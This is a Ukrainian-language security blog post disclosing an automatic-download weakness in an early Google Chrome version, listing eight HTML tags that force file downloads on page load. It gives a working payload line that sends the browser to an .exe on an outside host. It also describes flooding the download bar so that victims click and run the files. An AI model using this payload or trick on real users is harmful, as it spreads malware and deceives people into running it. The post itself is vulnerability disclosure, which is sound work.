До відомих раніше уразливостей в браузерах додаю ще одну. Пропоную вашій увазі новий клас уразливостей в браузерах - Automatic File Download - новий вектор атаки, що може бути використаний для розповсюдження шкідливого програмного забезпечення.

Раніше мені доводилося стикатися з уразливостями, що призводили до автоматичного скачування довільних файлів з Інтернету, зокрема exe-файлів, та з подальшим їх запуском. Це було пов’язано з уразливостями переповнення буферу в браузерах, зокрема в Internet Explorer. Але вперше мені довелося побачити подібну уразливість, яка є частиною функціоналу браузеру. Дана уразливість була презентована в брузері Google Chrome. Враховучи, що в усіх інших браузерах, з якими я працював, я не бачив такої уразливості, то я заявляю, що Chrome є першими браузером з дірявою функцією скачування файлів (коли атака йде саме через функцію скачування).

Варіанти атаки.

Серед усіх уразливостей виявлених мною в Google Chrome, в тому числі в рамках мого проекту День багів в Google Chrome (Day of bugs in Google Chrome), було сім Automatic File Download. Всього таких дірок я оприлюднив вісім: одну від nerex та сім своїх.

Всі ці уразливості спрацьовують автоматично - при завантаженні сторінки з необхідним кодом. Таких варіантів я виявив всього 8 - через теги iframe, frame, meta, script, body, form, frameset та img. Можливе векористання інших тегів для даної атаки, але вони не будуть спрацьовувати автоматично, бо будуть вимагати деяких дій від користувача (натискання елементу, наведення на елемент та інші). Тому для атаки найбільше всього підходять саме ці 8 варіантів Automatic File Download уразливісті.

До цих дірок вразливі всі версії Google Chrome (остання на даний момент 0.2.149.29 та попередні версії браузера).

Проведення атаки.

Для проведення атаки необхідно розмістити на веб сторінці код і заманити на неї користувача браузеру.

Приклад коду для уразливості через тег body:

<body onload="document.location='http://websecurity.com.ua/uploads/hack.exe'">

Алгоритм атаки:

1. Користувач заходить на веб сайт, що містить даний код.





2. Виконуємий файл (exe) автоматично скачується на комп’ютер користувача - в папку для скачувань, що задана в налашуваннях.

Після чого, користувач в будь-який момент може зайти в свою папку для скачувань і перевіряючи свої файли, запустити дану програму. Що може виявитися шкідливою.





3. Для того, щоб пришвидшити атаку, нападник може стимулювати жертву запустити цей додаток з браузеру. Для цього потрібно використати ефект масових скачувань (mass download effect). Потрібно запустити на автоматичне скачування декілька exe-файлів - що будуть відображуватися внизу вікна браузера (у вигляді кнопок). І якщо запустити одночасно багато скачувань, вони займуть усе місце внизу вікна браузеру. Створючи можливість для користувача натиснути на них.



4. Користувач може підвести курсор і натиснути на одну з цих кнопок. Він може це зробити випадково натиснувши кнопку (особливо коли їх там буде багато), з цікавості, або вирішивши, що це він сам скачав якийсь файл.



5. Натиснувши на неї, користувач одразу запустить щойно викачану програму. Яка може похакати його комп’ютер. На даному малюнку зображена моя демонстраційна програма, яка призначена для нагадування про те, що потрібно слідкувати за безпекою.

Як видно з останнього малюнку, навіть Google не може захистити вас від мене  .

.

Заключення.

Прихована атака (для викачання файла) може відбутися, коли у користувача відключена опція “Запитувати, де зберігати кожен файл перед завантаженням”. Враховучи, що ця опція відключена по замовчуванню, а також те, що навіть якщо вона включена, її в будь-яку мить можуть виключити (або сам користувач, або хтось “добрий”, хто дістанеться браузера користувача), то ця уразливість і пов’язані з нею атаки становлять серйозну небезпеку.

Серед браузерів з якими я працював, подібний функціонал, коли можна задати в налаштуваннях можливість “не запитувати куди зберігати”, є в браузері Firefox (ще з перших 0.x версій, одну з яких я викачав в 2004 році). Так от, в усіх версіях Firefox перед викачанням файлів завжди запитує, чи хочите ви зберігти даний файл (як це роблять й інші браузери). І ця опція впливає лише на появу нового діалогового вікна, де запитується куди зберігти файл (тобто є два діалоги). А Chrome без запитань одразу зберігає файл.

Виробникам брузерів, зокрема Гуглу, варто не допускати таких уразливостей в своїх додатках.